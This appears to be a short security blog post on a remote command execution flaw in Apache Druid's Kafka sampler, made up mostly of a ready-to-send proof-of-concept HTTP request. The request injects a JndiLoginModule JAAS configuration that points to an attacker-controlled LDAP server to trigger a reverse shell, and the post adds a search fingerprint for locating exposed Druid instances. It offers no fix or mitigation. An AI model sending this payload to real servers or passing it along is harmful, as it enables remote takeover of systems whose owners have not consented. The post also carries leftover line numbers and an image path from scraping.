Apache Druid Sampler Kafka Remote Command Execution Vulnerability
Apache Druid Sampler Kafka Remote Command Execution Vulnerability
Apache Druid sampler kafka remote command execution vulnerability
Vulnerability Description
Apache Druid supports loading data from Kafka. Malicious attackers can modify the Kafka connection configuration properties to further trigger JNDI injection attacks. In the end, the attacker can execute any malicious code on the server and obtain system service permissions.
Vulnerability Impact
Apache Druid
Network surveying and mapping
title_string = “Apache Druid”
Vulnerability reappears
Login page
Verify POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53

POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 1392
Content-Type: application/json
Accept-Encoding: gzip, deflate
Connection: close
{
"type":"kafka",
"spec":{
"type":"kafka",
"ioConfig":{
"type":"kafka",
"consumerProperties":{
"bootstrap.servers":"6.6.6.6:9092",
"sasl.mechanism":"SCRAM-SHA-256",
"security.protocol":"SASL_SSL",
"sasl.jaas.config":"com.sun.security.auth.module.JndiLoginModule required user.provider.url=\"ldap://xxx.xxx.xxx.xxx:1389/Basic/ReverseShell/xxx.xxx.xxx.xxx/8373\" useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provider.url=\"xxx\";"
},
"topic":"any",
"useEarliestOffset":true,
"inputFormat":{
"type":"regex",
"pattern":"([\\s\\S]*)",
"listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
"columns":[
"raw"
]
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"!!!_no_such_column_!!!",
"missingValue":"1970-01-01T00:00:00Z"
},
"dimensionsSpec":{
},
"granularitySpec":{
"rollup":false
}
},
"tuningConfig":{
"type":"kafka"
}
},
"samplerConfig":{
"numRows":500,
"timeoutMs":15000
}
}
This post is licensed under CC BY 4.0 by the author.